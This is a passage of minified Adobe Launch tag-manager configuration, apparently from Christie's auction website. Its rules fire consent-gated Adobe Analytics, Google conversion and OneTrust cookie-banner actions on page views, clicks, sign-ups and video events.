_satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=_satellite.getVar("_link");if(e&&e.closest&&e.closest("[data-adobe-target-aa-event]")){var t=e.closest("[data-adobe-target-aa-event]");_satellite.setVar("data-adobe-target-aa-event",t.getAttribute("data-adobe-target-aa-event"))}}},trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"navigation link click"}],props:[{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}],channel:"Department "}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL2eadae2c20bc44daa4756609057a5754",name:"DCR | Max Bid Success: Christies Live | FB | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_max_bid_success"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC54ecb634ecf5431795fd2cfdf30b1296-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL34799a96ab3747ec93fd271e788f66f6",name:"EBR | Video 75% | AA | Performance",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:75,elementSelector:".video-js",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC8abb2f5e8a17439cbbc2be3f4a23cdfa-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar130",type:"value",value:"%Video Name%"}],events:[{name:"event133"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"video 75%",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL37e50b29f37a4d659fe3decda66f7b5d",name:"PV | Quantum Metric - Staging(Excluding Live Sale) | QM | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isFalse"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotContain"},leftOperand:"%hostname%",rightOperand:"auctionsolutions.com"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC29bbaba1dc804d68b2fa90f0d898729e-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3826545a19294532961d2cb3e00aadd5",name:"DCR | Fast Sign-up | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"FastSignupSuccess"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[["transaction_id","%ACR_Event_ID%"]],accounts:{1683051543682:{label:"chris00/lvspi009+standard",enabled:!0},1686591601628:{label:"XlAZCJLAxHsQ4oP1ywM",enabled:!0},1686683533267:{label:"invmedia/event001+unique",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL3ddef4b833644d6f82459b39e4780baf",name:"EBR | Request An Auction Estimate Complete | AW | Targeting",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#mainform",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"auction_estimate"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/selling-services/auction-services/auction-estimates/overview/"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"tPb0COCUpJ8BEOKD9csD",enabled:!0},1763667996946:{label:"uz19CIbQqb8bELWY5OxB",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL3e7781f8cb7043a6aeb7199ded1cef33",name:"EBR | Department: Auction Results-Follow | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"ul.auction-results--list-items .christies-icon_favourite.sale.button-icon",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%sc_Logged-in%",rightOperand:"Logged In"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Exceptional Prices-Follow"},{name:"eVar31",type:"value",value:"%Department Page-Exceptional Prices-Follow-Lot id%"},{name:"eVar6",type:"value",value:"%Department Page-Auction Results-Follow-sale id %"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Exceptional Prices"}],events:[{name:"event45"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL4492dd8fd983493b85819da9bf9974e2",name:"DCR | Christie's LIVE Sale Registration | AW/DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sale_registration_live"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversionTest",options:[["transaction_id","%ACR_Event_ID%"]],accounts:{1683051543682:{label:"chris000/lvkpi0+transactions_TEST",enabled:!0},1686591601628:{label:"GbgiCPr-3HoQ4oP1ywM_TEST",enabled:!0},1686683533267:{label:"invmedia/event004+unique_TEST",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL44fed1379d8441e78d3693f31dca53eb",name:"EBR | Fast Signup: Continue | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#btnContinue",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/mychristies/SignupAjax.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Fast Sign Up-Continue to Register"}],props:[{name:"prop33",type:"value",value:"Fast Sign Up-Continue to Register"},{name:"prop34",type:"value",value:"Fast Sign Up Lightbox"},{name:"prop38",type:"value",value:"Light Registration Form"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL4590c609cc7e45d884a0c2660fbf1e65",name:"EBR | Feature Page - Related Auctions | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#relatedsales a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/features/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Related Auction-%_feature_related_auction_index%"}],props:[{name:"prop34",type:"value",value:"Feature-Bottom"},{name:"prop38",type:"value",value:"Sale Landing"},{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL4ae864004b45467f943bda023a3257d8",name:"PV | Global Page View | GA4 | Performance | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:999}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/pageview.js",settings:{accounts:{1677857608330:{enabled:!0,options:[]},1686592222317:{enabled:!0,options:[]}}},timeout:2e3,delayNext:!0}]},{id:"RL4cd00c09a0a7407f9894c8a24b45aed4",name:"PV | Account Login/Creation Anonymous Live Viewing: Create a bidding account load | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!=document.querySelector("#ctl00_MainContent_dvEligible")&&(null!=document.querySelector("#ctl00_MainContent_dvEligible").offsetParent||void 0)}},timeout:2e3},{modulePath:"core/src/lib/conditions/queryStringParameter.js",settings:{name:"action",value:"saleregistration_redesign"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies",pageName:"My Christies-Account Creation-Full"}},timeout:2e3,delayNext:!0}]},{id:"RL4d326bcbfa494052a5d0d36f19d25660",name:"EBR | Feature Left Rail Category/Feature type | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"h6 a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"features",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-left Rail-Category"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Feature-Left Rail"},{name:"prop38",type:"value",value:"Feature Archive"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL4dc9697d9455495aa60b8d14840a3fe7",name:"EBR | Department: Click to Follow | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"ul.upcoming-auctions--list-items span.christies-icon_favourite.sale.button-icon",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%sc_Logged-in%",rightOperand:"Logged In"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-Follow"},{name:"eVar6",type:"value",value:"%Department Page-Upcoming Sale-Follow-sale id%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL54a5f889eb724166afce5224da02bdf3",name:"PV | Cookie Banner-Dev | Other | Non-CN",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"catalogues"},{value:"cataloguestest"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=_satellite.getVar("isIframe"),t=window.location.href.includes("bidding");return!e||!!t}},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.referrer.indexOf("auctionsolutions")>-1}},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){
return window.parent.location.href.indexOf("auctionsolutions.com")>-1}},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:" if ('NodeList' in window) {\n        if (!NodeList.prototype.each && NodeList.prototype.forEach) {\n            NodeList.prototype.each = NodeList.prototype.forEach;\n        }\n    }",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- OneTrust Cookies Consent Notice start for christies.com -->\n<script>\n  if (navigator.userAgent.indexOf(\'mob-app\') > -1 || document.location.href.indexOf(\'livebiddingpromos\') > -1) {\n    document.head.insertAdjacentHTML("beforeend", \'<style>#onetrust-consent-sdk {display:none;}</style>\')\n  }\n</script>\n<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="fd2193c8-8245-4e7a-a63d-68e072d71c7a-test" ></script>\n<script type="text/javascript">\n  function OptanonWrapper() {\n      var eOT = new Event(\'OneTrustGroupsUpdated\');\n      document.dispatchEvent(eOT);\n      _satellite.getVar(\'AdobeConsent\');\n  }\n</script>\n<!-- OneTrust Cookies Consent Notice end for christies.com -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL55cf6a4ee81a48aebae4fa8272cece5a",name:"DCR | eCatalogue Page Load | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ecatalogue_page_load"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1683051543682:{enabled:!0},1686591601628:{label:"LCufCJ2h4HoQ4oP1ywM",enabled:!0},1686683533267:{label:"catlg01/e-cat00+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL586cd55a7b9a495f9c389ec50efed6de",name:"PV | Department Pages | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"^/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[["u1","%page_language%"],["u10","%sale_number%"],["u2","%auction_name_mslp%"],["u3","''"],["u4","%user_guid%"],["u5","''"],["u6","''"],["u7","%current_url%"],["u8","%current_url%"],["u9","''"]],accounts:{1683051543682:{label:"chris00/lvspi008+standard",enabled:!0},1686592021877:{label:"chrst01/visit0+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL5a0fded4ddb24a709354a5494aee3d3a",name:"EBR | Account Login/Creation: Update Security Questions -Cancel | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#btnCancelQnA_MS",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(null===document.querySelector("#Account_Security_div").offsetParent)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"My Christies-Account SettingsPersonal Info-Manage Security-Pop Up-Cancel"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"My Christies-Account Settings-Personal InfoManage Security-Pop Up"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL5d197edf309e44d0a9af1287b765ea67",name:"PV | Every Page Bottom | PN/FB/TW/BD | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCa342d9ff74e54514a410ebe31ed24263-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCe4e0d0194c074c7183b772270ce310c4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC63b5204f5ca846e084dede59ef196205-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC7a2d81ac40ea4d418ef8a5b101c4837b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6093004ae4cb4ae5abbfb5c13ace584f",name:"EBR | Account Login/Creation: Manage TELEPHONE_BOOK | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a ",elementProperties:[{name:"data-omniture",value:"TELEPHONE_BOOK"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"My Christies-Account SettingsPersonal Info-Manage Telephone Book"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"My Christies-Account Settings-Personal Info"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL62608e5f92914d1eae1ad89c31a86384",name:"DCR | Christie's LIVE Sale Registration | GA4 | Performance | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sale_registration_live"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1677857608330:{enabled:!0},1686592222317:{enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL626f1ad0184d48c78515aaa4d77a1116",name:"EBR | Press Center: Related Features Image | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".related-features div.image-preview-container",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Related Feature%Press Center- related features position%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Content Feature"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL652dcdec786043b8949beb8d69c8688a",name:"EBR | Request An Auction Estimate Next | AW | Targeting",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'button[data-validate="js-step-one"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/selling-services/auction-services/auction-estimates/overview/"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"LHxYCNzDq58BEOKD9csD",enabled:!0},1763667996946:{label:"8gu8CIPQqb8bELWY5OxB",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL6c01af7e04014d7baf8d118694db7aca",name:"EBR | Fast Sign-Up: Login Link | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a#aLoginScreen",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"alias",value:"prop33"}],props:[{name:"prop34",type:"value",value:"Fast Sign Up Lightbox"},{name:"prop38",type:"value",value:"Log In Form"},{name:"prop33",type:"value",value:"Fast Sign Up-Login"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6dfea1711c37476394ac24a915828931",name:"EBR | Video Complete | AA | Performance",events:[{modulePath:"core/src/lib/events/mediaEnded.js",settings:{elementSelector:".video-js",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCef90098de03342f391f79a16ae2bdf20-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar130",type:"value",value:"%Video Name%"}],events:[{name:"event134"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"video complete",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6e82c86c53f541f2a6799843f8709cba",name:"DCR | Follow: Live Sale | FB | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"follow_live_sale"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC34805bb5db4a4042a8a4a94fd5f731ff-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL705dfb7187984922b06a6810131b66e5",name:"EBR | Press Center: Bottom- Related Sale | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"li.RelatedSalesClass",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Related Sale%press 